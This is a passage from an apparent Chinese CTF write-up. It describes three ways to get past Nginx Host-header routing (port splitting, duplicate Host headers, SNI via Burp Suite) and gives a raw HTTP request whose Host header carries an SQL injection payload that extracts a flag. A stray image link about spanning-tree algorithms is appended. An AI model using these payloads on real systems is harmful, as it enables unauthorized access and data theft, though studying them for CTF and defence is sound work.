
3.绕过nginx的host头部的三种技巧
(1)Nginx在处理Host的时候,会将Host用冒号分割成hostname和port,port部分被丢弃。所以,我们可以设置Host的值为2023.mhz.pw:xxx'"@example.com,这样就能访问到目标Server块:
(2)当我们传入两个Host头的时候,Nginx将以第一个为准,而PHP-FPM将以第二个为准。
也就是说,如果我传入:
Host: 2023.mhz.pw
Host: xxx'"@example.com
Nginx将认为Host为2023.mhz.pw,并交给目标Server块处理;但PHP中使$_SERVER['HTTP_HOST']取到的值却是xxx'"@example.com。这样也可以绕过

(3)在Burpsuite里修改协议为https,并指定好https的Host,也就是SNI。我们再修改HTTP数据包的Host头,就能正常访问目标后端了。
4.sql进行注入
我们通过阅读代码知道我们的flag在flags下,所以直接burpsuit进行注入
POST /main/register HTTP/1.1
Host: 2023.mhz.pw
Host: '),('t123',md5(12123),(select(flag)from(flags)))#"@a.com
Accept-Encoding: gzip, deflate
Accept: */*


![基于Kruskal和Prim的最小生成树算法[matlab版本]](https://img-blog.csdnimg.cn/36093856c9db4002bca97153a1ef744e.png)


